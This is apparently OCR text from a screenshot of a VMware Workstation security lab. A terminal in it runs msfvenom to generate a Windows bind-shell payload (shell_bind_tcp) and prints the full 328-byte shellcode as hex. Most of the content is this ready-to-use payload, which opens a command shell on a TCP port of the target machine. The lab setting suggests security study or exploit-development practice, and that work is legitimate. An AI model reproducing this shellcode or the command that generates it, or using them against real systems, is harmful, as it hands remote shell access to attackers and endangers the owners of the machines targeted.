 Black - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
Thu 31 Oct - 12:23 0b/s 0b/s 0
/tmp ✔ / 12:22:44
msfvenom -p windows/shell_bind_tcp -f raw | xxd -p | tr -d '\n' | sed 's/../& /g' | fold -w 45 | awk '{print} NR%11==0 {print ""}'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5
/tmp ✔ / 12:23:00
ENG
7:23 PM
10/31/2024